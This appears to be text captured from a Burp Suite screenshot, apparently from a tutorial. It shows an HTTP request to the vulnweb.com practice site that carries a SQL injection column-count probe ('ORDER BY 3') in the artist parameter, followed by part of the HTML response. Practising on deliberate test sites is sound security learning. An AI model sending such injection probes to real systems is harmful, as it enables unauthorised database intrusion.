 Send Cancel < > Target: http://testphp.vu
Request
Pretty Raw \n Actions
1 GET /artists.php?artist=1+Order+By+3+ HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Render \n Actions
56 <div id="content">
57 <h2 id='pageName'>
artist: r4w8173
</h2>
<div class='story'>
<p>
<p>
58 Lorem ipsum dolor sit amet, consectetuer adip
59 Sed aliquam sem ut arcu. Phasellus sollicitu
60 nulla. In hac habitasse platea dictumst. Nul
61 Cras venenatis. Aliquam posuere lobortis pede
62 Praesent aliquet pretium erat. Praesent non
63 mauris vulputate lacinia. Aenean viverra. Cla
64 litora torquent per conubia nostra, per incep
65 Mauris magna eros, semper a, tempor et, rutru
66 </p>
67 <p>